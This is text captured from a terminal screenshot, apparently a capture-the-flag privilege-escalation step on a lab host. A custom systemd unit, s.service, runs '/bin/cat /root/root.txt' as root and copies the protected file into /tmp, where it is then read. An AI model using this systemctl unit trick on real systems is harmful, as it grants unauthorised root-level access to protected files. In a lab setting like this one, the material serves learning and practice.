 pepper@jarvis: /tmp
File Edit View Search Terminal Help
pepper@jarvis:/tmp$ systemctl start s
pepper@jarvis:/tmp$ ls
script.sh  systemd-private-40de8d8760324c068a8912dfbceb9130-apache2.service-YBYMCA            test2.txt
s.service  systemd-private-40de8d8760324c068a8912dfbceb9130-systemd-timesyncd.service-UFpMAT  test.txt
pepper@jarvis:/tmp$ cat test2.txt
d41d8cd98f00b204e9800998ecf84271
pepper@jarvis:/tmp$ cat s.service
[Unit]
Description=TEST
[Service]
ExecStart=/bin/sh -c "/bin/cat /root/root.txt > /tmp/test2.txt"
[Install]
WantedBy=multi-user.target
pepper@jarvis:/tmp$